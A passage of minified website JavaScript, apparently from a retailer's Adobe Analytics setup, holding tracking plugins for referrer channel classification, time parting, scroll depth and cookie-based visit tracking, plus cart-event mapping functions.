        c.a || c.t || c.s || !a.getAttribute || ((b = a.getAttribute("alt")) ? c.a = b : (b = a.getAttribute("title")) ? c.t = b : "IMG" == ("" + a.nodeName).toUpperCase() && (b = a.getAttribute("src") || a.src) && (c.s = b)),
        (b = a.childNodes) && b.length))
            for (a = 0; a < b.length; a++)
                u(b[a], d, c)
    }
    function m(a) {
        if (null == a || void 0 == a)
            return a;
        try {
            return a.replace(RegExp("^[\\\\s\\\\n\\\\f\\\\r\\\\t\\t-\\r \\u00a0\\u1680\\u180e\\u2000-\\u200a\\u2028\\u2029\\u205f\\u3000\\ufeff]+", "mg"), "").replace(RegExp("[\\\\s\\\\n\\\\f\\\\r\\\\t\\t-\\r \\u00a0\\u1680\\u180e\\u2000-\\u200a\\u2028\\u2029\\u205f\\u3000\\ufeff]+$", "mg"), "").replace(RegExp("[\\\\s\\\\n\\\\f\\\\r\\\\t\\t-\\r \\u00a0\\u1680\\u180e\\u2000-\\u200a\\u2028\\u2029\\u205f\\u3000\\ufeff]{1,}", "mg"), " ").substring(0, 254)
        } catch (d) {}
    }
    var e = this;
    e.s = h;
    var f = window;
    f.s_c_in || (f.s_c_il = [],
    f.s_c_in = 0);
    e._il = f.s_c_il;
    e._in = f.s_c_in;
    e._il[e._in] = e;
    f.s_c_in++;
    e._c = "s_m";
    var g = 0, v, w = 60;
    e.c = {};
    var p = 0
      , x = {
        SCRIPT: 1,
        STYLE: 1,
        LINK: 1,
        CANVAS: 1
    };
    e._g = function() {
        var a, d, c, b = h.contextData, e = h.linkObject;
        (a = h.pageName || h.pageURL) && (d = t(e, "link", h.linkName)) && (c = t(e, "region")) && (b["a.activitymap.page"] = a.substring(0, 255),
        b["a.activitymap.link"] = 128 < d.length ? d.substring(0, 128) : d,
        b["a.activitymap.region"] = 127 < c.length ? c.substring(0, 127) : c,
        0 < g && (b["a.activitymap.xy"] = 10 * Math.floor(g / 10)),
        b["a.activitymap.pageIDType"] = h.pageName ? 1 : 0)
    }
    ;
    e.e = function() {
        e.trackScrollReach && !v && (e.scrollReachSelector ? r() : (q(),
        f.addEventListener && f.addEventListener("scroll", q, !1)),
        v = !0)
    }
    ;
    e.link = function(a, d) {
        var c;
        if (d)
            c = l(m(d), e.linkExclusions);
        else if ((c = a) && !(c = s(a, "sObjectId", "s-object-id", "s_objectID", 1))) {
            var b, f;
            (f = l(m(a.innerText || a.textContent), e.linkExclusions)) || (u(a, b = [], c = {
                a: void 0,
                t: void 0,
                s: void 0
            }),
            (f = l(m(b.join("")))) || (f = l(m(c.a ? c.a : c.t ? c.t : c.s ? c.s : void 0))) || !(b = (b = a.tagName) && b.toUpperCase ? b.toUpperCase() : "") || ("INPUT" == b || "SUBMIT" == b && a.value ? f = l(m(a.value)) : "IMAGE" == b && a.src && (f = l(m(a.src)))));
            c = f
        }
        return c
    }
    ;
    e.region = function(a) {
        for (var d, c = e.regionIDAttribute || "id"; a && (a = a.parentNode); ) {
            if (d = s(a, c, c, c))
                return d;
            if ("BODY" == a.nodeName)
                return "BODY"
        }
    }
}
`,aA=`function bbDoPlugins(s, eventType, adobeProducts, gdprPreconsentFilter, pageData, isChannelManagerEnabled) {
    s.usePlugins = true;
    s.linkInternalFilters = s.linkInternalFilters || "";
    s.linkInternalFilters = s.linkInternalFilters + "," + window.location.hostname;

    // clear previous s object vars when a dynamic page view occurs
    if (eventType === 'view') {
        s.clearVars();
    }

    s.doPlugins = s.doPlugins || function(s){
        if ((s.linkURL || '').toLowerCase().indexOf('xpress.underarmour.com') >= 0) {
            s.linkType = 'e';
        }

        if (isChannelManagerEnabled) {
            s.channelManagerPI()
        }

        s.prop27 = s.getPercentPageViewed();

        var e, t, gtpDay, gtpDayType,
            tz = Intl && Intl.DateTimeFormat && Intl.DateTimeFormat.prototype.resolvedOptions
                ? new Intl.DateTimeFormat().resolvedOptions().timeZone
                : 'America/New_York';
        e = s.getTimeParting(tz).split("|");
        t = parseInt(e[4].split(":")[1].split(" ")[0]) < 30 ? "00" : "30";
        gtpDay = e[3].split("=")[1].replace(/ /g, "");
        gtpDayType = 0 === gtpDay.indexOf("S") ? "Weekend" : "Weekday";
        e = e[4].split("=")[1].replace(/ /g, "").split(":");
        s.prop1 = [e[0], [t, e[1].substr(2)].join("")].join(":") + "|" + gtpDay + "|" + gtpDayType;
        s.eVar15 = "D=c1";

        // Deduplicate the Internal Campaign string
        if (s.eVar4) {
            s.eVar4 = s.getValOnce(s.eVar4, 'aa_intCamp', 0);
        }

        s.eVar51 = "D=g";

        sessionStorage.removeItem( 'aa_pdp' );

        if (s.campaign && s.campaign.toLowerCase() !== 'direct load' && ['product-detail', 'product-listing', 'search'].indexOf(s.prop9) > -1) {
            s.eVar18 = 'External Campaign';
        }

        if (s.eVar1) {
            s.prop13 = "D=v1";
        }
        if (s.prop53) {
            s.eVar76 = "D=c53";
        }
        if (s.prop12) {
            s.eVar24 = "D=c12";
        }
        if (s.eVar17) {
            s.prop20 = "D=v17";
        }

        if (adobeProducts && adobeProducts.length) {
            s.products = adobeProducts.join(',');
            adobeProducts.length = 0;
        } else {
            s.products = '';
        }

        s.collectHighEntropyUserAgentHints = true;

        gdprPreconsentFilter && gdprPreconsentFilter(pageData, s);
    }
}
`,aL=`function bbPluginsAndModules(s, isChannelManagerEnabled) {
    /* eslint-disable no-underscore-dangle */
    if (isChannelManagerEnabled) {
    s.channelManagerPI = function () {
        s.channelManager('cid,fb_ref,CID,FB_REF', ':', '', '', 's_dl');
        if (s._campaign) {
            if (s._channel === 'Paid Non-Search' || s._channel === 'Unknown Paid Channel') {
                s._channel = 'NO CHANNEL IDENTIFIED';
            }
            if (s._channel === 'Referrers' || s._channel === 'Other Natural Referrers') {
                s._channel = 'Referrals';
                s._referringDomain = s.split(s._referringDomain, '/');
                s._campaignID = ['REF', s._referringDomain[0]].join('|');
            }
            if (s._channel === 'Natural Search') {
                if (s.campaign && typeof s.campaign !== 'undefined') {
                    s._channel = 'NO CHANNEL IDENTIFIED';
                    s._campaignID = s.campaign;
                } else {
                    s._campaignID = 'SEO|' + s._partner + ' Organic';
                }
            }
            if (s._channel === 'Direct Load' || s._channel === 'Typed/Bookmarked') {
                s._campaignID = '';
                s.eVar59 = s._channel;
                s._channel = '';
                s._partner = '';
                s._keywords = '';
            }
            if (!s.campaign) {
                s.campaign = s._campaignID;
            }
            if (s.campaign && typeof s.campaign !== 'undefined') {
                var lowerCampaign = s.campaign.toLowerCase();
                var isCardinalCommerce = lowerCampaign.indexOf('cardinalcommerce.com') > -1;
                var isBazaareVoice = lowerCampaign.indexOf('ugc.bazaarvoice.com') > -1;
                var isICONRef = lowerCampaign.indexOf('madetoorder.azureedge.net') > -1;

                if (isCardinalCommerce || isBazaareVoice || isICONRef) {
                    s.campaign = '';
                    s.eVar59 = '';
                } else {
                    s.eVar22 = 'D=v0';
                    if (s._channel !== '') {
                        s.eVar59 = s._channel;
                    }
                }
            }
        }
        if (s.campaign && s.campaign.length > 0) {
            s.eVar22 = s.campaign;
        }
    }
    }

    /* eslint-disable */
    /* Adobe Consulting Plugin: getTimeParting v6.3 (No Prerequisites Needed) */
    s.getTimeParting = function (t){var c=t;if("-v"===t)return{plugin:"getTimeParting",version:"6.3"};a:{if("undefined"!==typeof window.s_c_il){var a=0;for(var b;a<window.s_c_il.length;a++)if(b=window.s_c_il[a],b._c&&"s_c"===b._c){a=b;break a}}a=void 0}"undefined"!==typeof a&&(a.contextData.getTimeParting="6.3");c=document.documentMode?void 0:c||"Etc/GMT";a=(new Date).toLocaleDateString("en-US",{timeZone:c,minute:"numeric",hour:"numeric",weekday:"long",day:"numeric",year:"numeric",month:"long"});a=/([a-zA-Z]+).*?([a-zA-Z]+).*?([0-9]+).*?([0-9]+)(.*?)([0-9])(.*)/.exec(a);return"year="+a[4]+" | month="+a[2]+" | date="+a[3]+" | day="+a[1]+" | time="+(a[6]+a[7])};
    /* eslint-enable */

    /*
    * Timeparting Daylight Savings Begin/End Dates
    */
    s._tpDST={2017: "3/12,11/5",2018: "3/11,11/4",2019: "3/10,11/3",2020: "3/8,11/1",2021: "3/14,11/7",2022: "3/13,11/6",2023: "3/12,11/5",2024: "3/10,11/3",2025: "3/9,11/2",2026: "3/8,11/1",2027: "3/14,11/7",2028: "3/12,11/5",2029: "3/11,11/4",2030: "3/10,11/3"};

    /* Plugin: getValOnce_v1.1 (Minifed) */
    s.getValOnce=function(vtc,cn,et,t){
        var s=this,
            a=new Date(),
            v=vtc?vtc:"",
            c=cn?cn:"s_gvo",
            e=et?et:0,
            i=t=="m"?6E4:864E5,
            k=s.c_r(c);
        if(v){
            a.setTime(a.getTime()+e*i); s.c_w(c,v,e==0?0:a)
        }return v==k?"":v
    };

    if (isChannelManagerEnabled) {
    /*
    * channelManager v2.55 - Tracking External Traffic
    */
    // prettier-ignore
    s.channelManager=new Function("a","b","c","d","e","f",""
    +"var s=this,A,B,g,l,m,p,q,P,h,k,u,S,i,O,T,j,r,t,D,E,F,G,H,N,U,v=0,X,"
    +"Y,W,n=new Date;n.setTime(n.getTime()+1800000);if(e){v=1;if(s.c_r(e)"
    +")v=0;if(!s.c_w(e,1,n))s.c_w(e,1,0);if(!s.c_r(e))v=0;}g=s.referrer?s"
    +".referrer:document.referrer;g=g.toLowerCase();if(!g)h=1;i=g.indexOf"
    +"('?')>-1?g.indexOf('?'):g.length;j=g.substring(0,i);k=s.linkInterna"
    +"lFilters.toLowerCase();k=s.split(k,',');for(m=0;m<k.length;m++){B=j"
    +".indexOf(k[m])==-1?'':g;if(B)O=B;}if(!O&&!h){p=g;U=g.indexOf('//');"
    +"q=U>-1?U+2:0;Y=g.indexOf('/',q);r=Y>-1?Y:i;u=t=g.substring(q,r).toL"
    +"owerCase();P='Other Natural Referrers';S=s.seList+'>'+s._extraSearc"
    +"hEngines;if(d==1){j=s.repl(j,'oogle','%');j=s.repl(j,'ahoo','^');g="
    +"s.repl(g,'as_q','*');}A=s.split(S,'>');for(i=0;i<A.length;i++){D=A["
    +"i];D=s.split(D,'|');E=s.split(D[0],',');for(G=0;G<E.length;G++){H=j"
    +".indexOf(E[G]);if(H>-1){if(D[2])N=u=D[2];else N=t;if(d==1){N=s.repl"
    +"(N,'#',' - ');g=s.repl(g,'*','as_q');N=s.repl(N,'^','ahoo');N=s.rep"
    +"l(N,'%','oogle');}i=s.split(D[1],',');for(k=0;k<i.length;k++){l=s.g"
    +"etQueryParam(i[k],'',g).toLowerCase();if(l)break;}}}}}if(!O||f!='1'"
    +"){O=s.getQueryParam(a,'',b);if(O){u=O;if(N)P='Paid Search';else P='Unk"
    +"nown Paid Channel';}if(!O&&N){u=N;P='Natural Search';}}if(h==1&&!O&"
    +"&v==1)u=P=t=p='Direct Load';g=s._channelDomain;if(g){k=s.split"
    +"(g,'>');for(m=0;m<k.length;m++){q=s.split(k[m],'|');r=s.split(q[1],"
    +"',');S=r.length;for(T=0;T<S;T++){Y=r[T].toLowerCase();i=j.indexOf(Y"
    +");if(i>-1)P=q[0];}}}g=s._channelParameter;if(g){k=s.split(g,'>');fo"
    +"r(m=0;m<k.length;m++){q=s.split(k[m],'|');r=s.split(q[1],',');S=r.l"
    +"ength;for(T=0;T<S;T++){U=s.getQueryParam(r[T]);if(U)P=q[0];}}}g=s._"
    +"channelPattern;if(g){k=s.split(g,'>');for(m=0;m<k.length;m++){q=s.s"
    +"plit(k[m],'|');r=s.split(q[1],',');S=r.length;for(T=0;T<S;T++){Y=r["
    +"T].toLowerCase();i=O.toLowerCase();H=i.indexOf(Y);if(H==0)P=q[0];}}"
    +"}X=P+l+t;c=c?c:'c_m';if(c!='0')X=s.getValOnce(X,c,0);if(X){s._refer"
    +"rer=p?p:'n/a';s._referringDomain=t?t:'n/a';s._partner=N?N:'n/a';s._"
    +"campaignID=O?O:'n/a';s._campaign=u?u:'n/a';s._keywords=l?l:N?'Keywo"
    +"rd Unavailable':'n/a';s._channel=P?P:'n/a';}");


    /* channel manager config */
    /* non-custom list */
    // prettier-ignore
    s.seList="altavista.co|q,r|AltaVista>aol.co.uk,search.aol.co.uk|query"
    +"|AOL - United Kingdom>search.aol.com,search.aol.ca|query,q|AOL.com "
    +"Search>ask.com,ask.co.uk|ask,q|Ask Jeeves>www.baidu.com|wd|Baidu>da"
    +"um.net,search.daum.net|q|Daum>google.co,googlesyndication.com|q,as_"
    +"q|Google>google.com.ar|q,as_q|Google - Argentina>google.com.au|q,as"
    +"_q|Google - Australia>google.at|q,as_q|Google - Austria>google.com."
    +"bh|q,as_q|Google - Bahrain>google.com.bd|q,as_q|Google - Bangladesh"
    +">google.be|q,as_q|Google - Belgium>google.com.bo|q,as_q|Google - Bo"
    +"livia>google.ba|q,as_q|Google - Bosnia-Hercegovina>google.com.br|q,"
    +"as_q|Google - Brasil>google.bg|q,as_q|Google - Bulgaria>google.ca|q"
    +",as_q|Google - Canada>google.cl|q,as_q|Google - Chile>google.cn|q,a"
    +"s_q|Google - China>google.com.co|q,as_q|Google - Colombia>google.co"
    +".cr|q,as_q|Google - Costa Rica>google.hr|q,as_q|Google - Croatia>go"
    +"ogle.cz|q,as_q|Google - Czech Republic>google.dk|q,as_q|Google - De"
    +"nmark>google.com.do|q,as_q|Google - Dominican Republic>google.com.e"
    +"c|q,as_q|Google - Ecuador>google.com.eg|q,as_q|Google - Egypt>googl"
    +"e.com.sv|q,as_q|Google - El Salvador>google.ee|q,as_q|Google - Esto"
    +"nia>google.fi|q,as_q|Google - Finland>google.fr|q,as_q|Google - Fra"
    +"nce>google.de|q,as_q|Google - Germany>google.gr|q,as_q|Google - Gre"
    +"ece>google.com.gt|q,as_q|Google - Guatemala>google.hn|q,as_q|Google"
    +" - Honduras>google.com.hk|q,as_q|Google - Hong Kong>google.hu|q,as_"
    +"q|Google - Hungary>google.co.in|q,as_q|Google - India>google.co.id|"
    +"q,as_q|Google - Indonesia>google.ie|q,as_q|Google - Ireland>google."
    +"is|q,as_q|Google - Island>google.co.il|q,as_q|Google - Israel>googl"
    +"e.it|q,as_q|Google - Italy>google.com.jm|q,as_q|Google - Jamaica>go"
    +"ogle.co.jp|q,as_q|Google - Japan>google.jo|q,as_q|Google - Jordan>g"
    +"oogle.co.ke|q,as_q|Google - Kenya>google.co.kr|q,as_q|Google - Kore"
    +"a>google.lv|q,as_q|Google - Latvia>google.lt|q,as_q|Google - Lithua"
    +"nia>google.com.my|q,as_q|Google - Malaysia>google.com.mt|q,as_q|Goo"
    +"gle - Malta>google.mu|q,as_q|Google - Mauritius>google.com.mx|q,as_"
    +"q|Google - Mexico>google.co.ma|q,as_q|Google - Morocco>google.nl|q,"
    +"as_q|Google - Netherlands>google.co.nz|q,as_q|Google - New Zealand>"
    +"google.com.ni|q,as_q|Google - Nicaragua>google.com.ng|q,as_q|Google"
    +" - Nigeria>google.no|q,as_q|Google - Norway>google.com.pk|q,as_q|Go"
    +"ogle - Pakistan>google.com.py|q,as_q|Google - Paraguay>google.com.p"
    +"e|q,as_q|Google - Peru>google.com.ph|q,as_q|Google - Philippines>go"
    +"ogle.pl|q,as_q|Google - Poland>google.pt|q,as_q|Google - Portugal>g"
    +"oogle.com.pr|q,as_q|Google - Puerto Rico>google.com.qa|q,as_q|Googl"
    +"e - Qatar>google.ro|q,as_q|Google - Romania>google.ru|q,as_q|Google"
    +" - Russia>google.st|q,as_q|Google - Sao Tome and Principe>google.co"
    +"m.sa|q,as_q|Google - Saudi Arabia>google.com.sg|q,as_q|Google - Sin"
    +"gapore>google.sk|q,as_q|Google - Slovakia>google.si|q,as_q|Google -"
    +" Slovenia>google.co.za|q,as_q|Google - South Africa>google.es|q,as_"
    +"q|Google - Spain>google.lk|q,as_q|Google - Sri Lanka>google.se|q,as"
    +"_q|Google - Sweden>google.ch|q,as_q|Google - Switzerland>google.com"
    +".tw|q,as_q|Google - Taiwan>google.co.th|q,as_q|Google - Thailand>go"
    +"ogle.bs|q,as_q|Google - The Bahamas>google.tt|q,as_q|Google - Trini"
    +"dad and Tobago>google.com.tr|q,as_q|Google - Turkey>google.com.ua|q"
    +",as_q|Google - Ukraine>google.ae|q,as_q|Google - United Arab Emirat"
    +"es>google.co.uk|q,as_q|Google - United Kingdom>google.com.uy|q,as_q"
    +"|Google - Uruguay>google.co.ve|q,as_q|Google - Venezuela>google.com"
    +".vn|q,as_q|Google - Viet Nam>google.co.vi|q,as_q|Google - Virgin Is"
    +"lands>icqit.com|q|icq>bing.com|q|Microsoft Bing>myway.com|searchfor"
    +"|MyWay.com>naver.com,search.naver.com|query|Naver>netscape.com|quer"
    +"y,search|Netscape Search>reference.com|q|Reference.com>seznam|w|Sez"
    +"nam.cz>abcsok.no|q|Startsiden>tiscali.it|key|Tiscali>virgilio.it|qs"
    +"|Virgilio>yahoo.com,search.yahoo.com|p|Yahoo!>ar.yahoo.com,ar.searc"
    +"h.yahoo.com|p|Yahoo! - Argentina>au.yahoo.com,au.search.yahoo.com|p"
    +"|Yahoo! - Australia>ca.yahoo.com,ca.search.yahoo.com|p|Yahoo! - Can"
    +"ada>fr.yahoo.com,fr.search.yahoo.com|p|Yahoo! - France>de.yahoo.com"
    +",de.search.yahoo.com|p|Yahoo! - Germany>hk.yahoo.com,hk.search.yaho"
    +"o.com|p|Yahoo! - Hong Kong>in.yahoo.com,in.search.yahoo.com|p|Yahoo"
    +"! - India>yahoo.co.jp,search.yahoo.co.jp|p,va|Yahoo! - Japan>kr.yah"
    +"oo.com,kr.search.yahoo.com|p|Yahoo! - Korea>mx.yahoo.com,mx.search."
    +"yahoo.com|p|Yahoo! - Mexico>ph.yahoo.com,ph.search.yahoo.com|p|Yaho"
    +"o! - Philippines>sg.yahoo.com,sg.search.yahoo.com|p|Yahoo! - Singap"
    +"ore>es.yahoo.com,es.search.yahoo.com|p|Yahoo! - Spain>telemundo.yah"
    +"oo.com,espanol.search.yahoo.com|p|Yahoo! - Spanish (US : Telemundo)"
    +">tw.yahoo.com,tw.search.yahoo.com|p|Yahoo! - Taiwan>uk.yahoo.com,uk"
    +".search.yahoo.com|p|Yahoo! - UK and Ireland>yandex|text|Yandex.ru>s"
    +"earch.cnn.com|query|CNN Web Search>search.earthlink.net|q|Earthlink"
    +" Search>search.comcast.net|q|Comcast Search>search.rr.com|qs|RoadRu"
    +"nner Search>optimum.net|q|Optimum Search";
    s._channelPattern="Product Listing Ads|PLA>Re-Targeting Display Ads|RT>Catalog|catalog>Email|EM>Email|em>Affiliates|AF>Banner|BNR:>Social Media|SM>Shopping Engines|SE>Display Advertising|DA>Paid Search|PS>Paid Search|ps>Google Product Search|GPS>Referrals|REF>Connected Fitness|MMF";
    }

    /*
    * Plugin: crossVisitParticipation 2.0 (Minified)
    */
    s.crossVisitParticipation=function(e,n,t,i,r,p,o){
        e="undefined"==typeof e?"":e,
        n="undefined"==typeof n?"s_cvp":n,
        t="undefined"==typeof t?90:t,
        i="undefined"==typeof i?5:i,
        r="undefined"==typeof r?">":r,
        p="undefined"==typeof p?"":p,
        o="undefined"==typeof o?0:o;
        var f,l,d,a,c,s,u,g,w,y,h,m=this,_=[],v=[],D=[],T=0,j=0,C="",F=new Date(),I=new Date(),R={delim: ",",front: "[",back: "]",wrap: "'"}; if(m.events&&p){
            for(g=p.split(","),w=m.events.split(","),y=g.length,h=w.length,d=0; y>d; d++){
                for(c=0; h>c; c++){
                    g[d]===w[c]&&(f=1);
                }
            }
        }if(""===e){
            return f&&m.c_w(n,""),"";
        }if(e=encodeURIComponent(e),l=m.c_r(n),l&&""!==l){
            for(_=l.split("],["),j=_.length,a=0; j>a; a++){
                C=_[a],C=m.replace?m.replace(C,"[",""):m.repl(C,"[",""),C=m.replace?m.replace(C,"]",""):m.repl(C,"]",""),C=m.replace?m.replace(C,"'",""):m.repl(C,"'",""),_[a]=C.split(",");
            }
        }for(0===o&&j>0&&_[j-1][0]===e?_[j-1]=[e,(new Date()).getTime()]:_[j]=[e,(new Date()).getTime()],j=_.length,s=0>j-i?0:j-i,c=s; j>c; c++){
            u=Math.round((I.getTime()-_[c][1])/864e5),t>u&&(D[T]=decodeURIComponent(_[c][0]),v[T]=[_[c][0],_[c][1]],T++);
        }return f?m.c_w(n,""):(F.setFullYear(F.getFullYear()+5),m.c_w(n,m.join(v,R),F)),D.join(r)
    };

    /*
    * Utility Function: s.join: 1.0 - s.join(v,p)
    */
    s.join = new Function("v","p",""
    +"var s = this;var f,b,d,w;if(p){f=p.front?p.front:'';b=p.back?p.back"
    +":'';d=p.delim?p.delim:'';w=p.wrap?p.wrap:'';}var str='';for(var x=0"
    +";x<v.length;x++){if(typeof(v[x])=='object' )str+=s.join( v[x],p);el"
    +"se str+=w+v[x]+w;if(x<v.length-1)str+=d;}return f+str+b;");

    /******************************************* BEGIN CODE TO DEPLOY *******************************************/
    /* Adobe Consulting Plugin: getPercentPageViewed v5.1 */
    s.getPercentPageViewed=function getPercentPageViewed(pid,ch){var e=pid,i=ch;if("-v"===e)return{plugin:"getPercentPageViewed",version:"5.1"};var t=function(){if(void 0!==window.s_c_il){for(var e,i=0;i<window.s_c_il.length;i++)if((e=window.s_c_il[i])._c&&"s_c"===e._c)return e}}();function o(){if(window.ppvID){var e=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight)),i=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,t=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+i,o=Math.min(Math.round(t/e*100),100),n=Math.floor(e/i),p=Math.floor(t/i),s="";if(!window.cookieRead("s_tp")||decodeURIComponent(window.cookieRead("s_ppv").split(",")[0])!==window.ppvID||window.p_fo(window.ppvID)||!0==window.ppvChange&&window.cookieRead("s_tp")&&e!=window.cookieRead("s_tp")){if((decodeURIComponent(window.cookieRead("s_ppv").split(",")[0])!==window.ppvID||window.p_fo(window.ppvID+"1"))&&window.cookieWrite("s_ips",t),window.cookieRead("s_tp")&&decodeURIComponent(window.cookieRead("s_ppv").split(",")[0])===window.ppvID){window.cookieRead("s_tp");var a=window.cookieRead("s_ppv"),c=a.indexOf(",")>-1?a.split(","):[],d=c[0]?c[0]:"",r=window.cookieRead("s_ips"),l=c[3]?c[3]:"";s=d+","+Math.round(r/e*100)+","+Math.round(l/e*100)+","+o+","+l+","+n+","+p}window.cookieWrite("s_tp",e)}else s=window.cookieRead("s_ppv");var v=s&&s.indexOf(",")>-1?s.split(",",7):[],f=v.length>0?v[0]:encodeURIComponent(window.ppvID),$=v.length>1?parseInt(v[1]):o,h=v.length>2?parseInt(v[2]):o,u=v.length>4?parseInt(v[4]):t,k=v.length>5?parseInt(v[5]):n,m=v.length>6?parseInt(v[6]):p;o>0&&(s=f+","+$+","+(o>h?o:h)+","+o+","+(t>u?t:u)+","+(n>k?n:k)+","+(p>m?p:m)),window.cookieWrite("s_ppv",s)}}void 0!==t&&(t.contextData.getPercentPageViewed="5.1"),window.pageName=void 0!==t&&t.pageName||"",window.cookieWrite=window.cookieWrite||function(e,i,t){if("string"==typeof e){if(g=function(){var e=window.location.hostname,i=window.location.hostname.split(".").length-1;if(e&&!/^[0-9.]+$/.test(e)){i=2<i?i:2;var t=e.lastIndexOf(".");if(0<=t){for(;0<=t&&1<i;)t=e.lastIndexOf(".",t-1),i--;t=0<t?e.substring(t):e}}return t}(),i=void 0!==i?""+i:"",t||""===i){if(""===i&&(t=-60),"number"==typeof t){var o=new Date;o.setTime(o.getTime()+6e4*t)}else o=t}return!!e&&(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(i)+"; path=/;"+(t?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),void 0!==window.cookieRead)&&window.cookieRead(e)===i}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var i=" "+document.cookie,t=i.indexOf(" "+e+"="),o=0>t?t:i.indexOf(";",t);return(e=0>t?"":decodeURIComponent(i.substring(t+2+e.length,0>o?i.length:o)))?e:""},window.p_fo=window.p_fo||function(e){return window.__fo||(window.__fo={}),!window.__fo[e]&&(window.__fo[e]={},!0)};var n=window.cookieRead("s_ppv"),p=n.indexOf(",")>-1?n.split(","):[];p[0]=p.length>0?decodeURIComponent(p[0]):"",e=e||(window.pageName?window.pageName:document.location.href),void 0===i||!0==i?window.ppvChange=!0:window.ppvChange=!1,void 0!==t&&t.linkType&&"o"===t.linkType||(window.ppvID&&window.ppvID===e||(window.ppvID=e,window.cookieWrite("s_ppv",""),o()),window.p_fo("s_gppvLoad2")&&window.addEventListener&&(window.addEventListener("load",o,!1),window.addEventListener("click",o,!1),window.addEventListener("scroll",o,!1)),this._ppvPreviousPage=p[0]?p[0]:"",this._ppvInitialPercentViewed=p[1]?p[1]:"",this._ppvHighestPercentViewed=p[2]?p[2]:"",this._ppvFinalPercentViewed=p[3]?p[3]:"",this._ppvHighestPixelsSeen=p[4]?p[4]:"",this._ppvFoldsAvailable=p[5]?p[5]:"",this._ppvFoldsSeen=p[6]?p[6]:"")}
    /******************************************** END CODE TO DEPLOY ********************************************/
    

    s.getQueryParam = function(q, d) {
        var s = this,
            qs = [],
            vals = [],
            delim = d || ':';
        if (!q) {
            return ''
        }
        qs = q.split(',');
        for (var i = 0; i < qs.length; i++) {
            if (s.Util.getQueryParam(qs[i])) {
                vals.push(s.Util.getQueryParam(qs[i]));
            }
        }
        return vals.join(delim);
    }

    s.split = function(l,d) {
        var i,x=0,a=new Array(); while(l){
            i=l.indexOf(d); i=i>-1?i:l.length; a[x++]=l.substring(0,i); l=l.substring(i+d.length);
        }return a
    }
}
`;function aN(e){return Array.isArray(e)&&-1!==e.map(e=>!0===e.product_bopis_available&&!0===e.product_bopis_stock).indexOf(!0)}function aR(e){let t=parseFloat((e||"").toString().split(",").join(""));return Number.isNaN(t)?0:t}function aM(e,t){return(aR(e)*aR(t)).toFixed(2)}function aU(e){return(tm(e).product_bopis_available&&tm(e).product_bopis_stock?"y":"n")+">"+(tm(e).product_bopis_selected?"store-pickup":"address-ship")}function aG(e){return!!(e.loyalty&&"object"==typeof e.loyalty&&(!0===e.loyalty.loyalty||"true"===e.loyalty.loyalty))}function aF(e){return aG(e)&&e.loyalty}function aB(e){return"string"==typeof e?e.replace(/[^a-zA-Z0-9 ]/g,""):e}function aH(e){return"string"==typeof e?e.toLowerCase():e}function a$(e){let t=function(e){return tg(e).split("|").filter(Boolean).join(">")};if(aO(e))return t("ugc|"+tg(e.prev_page_name));let a=!!e["qp.cmp"]||!!e["qp.cid"];return["listing","listing_sort_refine"].indexOf(tg(e.tealium_event))>-1?"category"===e.search_method?"search>"+e.search_term:t(e.page_name):"search_results"===e.tealium_event||"Search"===e.page_finding_method?"search>"+e.search_term:"product_detail"===e.tealium_event&&e.prev_search_term&&-1>=["rec zone","Rec Zone"].indexOf(tg(e.page_finding_method).toLowerCase())?"search>"+e.prev_search_term:a?"External Campaign":["ugc","rec zone","complete the look"].indexOf(tg(e.page_finding_method).toLowerCase())>-1?tg(e.page_finding_method).toLowerCase().replace(/ /g,"-")+">"+tg(e.prev_page_name).split("|").join("_")+":"+e.page_finding_method_style:e.page_finding_method&&e.page_finding_method.indexOf("quiz_primary")>-1?e.page_finding_method.split("_")[0]+"-quiz>primary:"+e.page_finding_method_style:e.prev_page_name?t(e.prev_page_name):void 0}function aY(e){return e.reduce(function(e,t){return e+aR(t)},0).toFixed(2)}function aW(e){return[e.grid_stack_count,e.grid_visible_count,e.grid_total_count,tS(e.grid_has_loadmore,tz(e.grid_has_loadmore)),e.grid_double_ingrid,e.grid_single_ingrid,e.grid_video_count,tS(e.grid_has_guidedselling,tz(e.grid_has_guidedselling)),e.grid_sort_order,e.grid_paging_offset,"yes"===e.grid_top_content?"1":"0"].join(">")}function aK(e){return!e||0===e.length}var aQ={cart:function({applyValues:e,pageData:t}){let a={scView:"",scCheckout:aI(t.cart_has_out_of_stock_items),products:t.products?.length?[]:void 0};tp(t.products).forEach(e=>{let t=aM(String(e.product_quantity),String(e.product_msrp)),n=aM(String(e.product_quantity),String(e.product_price)),r=e.product_line_item_customergroup_discount,o=e.product_line_item_sourcecode_discount,i=e.product_line_item_coupon_discount;tp(a.products).push({Product:e.product_style,eVar3:e.product_color,eVar8:e.product_sku,eVar119:aU(e),event45:aI("yes"===e.product_oos,""),event261:"="+t,event262:aI(e.product_quantity,"="+e.product_quantity),event263:aI(e.product_onsale,"="+n),event273:aI(td(tk(r,o,i)),"="+aY([String(r),String(o),String(i)]))})}),e(a)},cart_item_add:function({linkData:e,applyValues:t}){let a="checkout : paypal PDP"===e.abandon_checkout_field;t({scOpen:aI("open"===e.type),scAdd:"",scCheckout:aI(a,""),event62:"",event72:aI(a,""),prop45:e.pdp_merch_product_stack,prop50:"quickview"===e.cart_add_location?"quickview":e.pdp_type,prop54:aI(e.abandon_checkout_field,e.abandon_checkout_field),products:aI(tp(e.products).length,tp(e.products).map(t=>{let a=t.product_quantity,n=aM(String(a),String(t.product_price));return{Product:t.product_style,eVar3:t.product_color,eVar8:t.product_sku,eVar39:e.cart_add_location,eVar119:aU(t),eVar120:aI(t.product_bopis_message,t.product_bopis_message),event36:"="+n,event219:aI(aN(e.products),"="+n),event220:aI(aN(e.products),"="+a),event232:aI(a,"="+a),event353:aI(["favorites-cart"].includes(e.cart_add_location))}}))})},cart_item_remove:function({applyValues:e,linkData:t}){e({scRemove:"",products:aI(tp(t.products).length,tp(t.products).map(e=>{let 